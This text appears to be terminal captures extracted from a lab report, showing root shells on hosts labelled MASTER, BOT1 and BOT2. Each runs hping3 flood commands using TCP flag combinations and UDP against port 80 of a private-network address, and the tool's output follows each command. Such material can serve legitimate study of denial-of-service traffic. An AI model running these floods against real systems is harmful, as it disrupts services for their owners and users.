 root@MASTER:~
[root@MASTER ~]# hping3 -F --flood -p 80 192.168.200.8
HPING 192.168.200.8 (eth0 192.168.200.8): F set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
root@MASTER:~
[root@MASTER ~]# hping3 -PA --flood -p 80 192.168.200.8
HPING 192.168.200.8 (eth0 192.168.200.8): AP set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
root@BOT1:~
[root@BOT1 ~]# hping3 --udp --flood -p 80 192.168.200.8
HPING 192.168.200.8 (eth0 192.168.200.8): udp mode set, 28 headers + 0 data byt
es
hping in flood mode, no replies will be shown
root@BOT1:~
[root@BOT1 ~]# hping3 -R --flood -p 80 192.168.200.8
HPING 192.168.200.8 (eth0 192.168.200.8): R set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
root@BOT2:~
[root@BOT2 ~]# hping3 -SF --flood -p 80 192.168.200.8
HPING 192.168.200.8 (eth0 192.168.200.8): SF set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
root@BOT2:~
[root@BOT2 ~]# hping3 -F --flood -p 80 192.168.200.8
HPING 192.168.200.8 (eth0 192.168.200.8): F set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown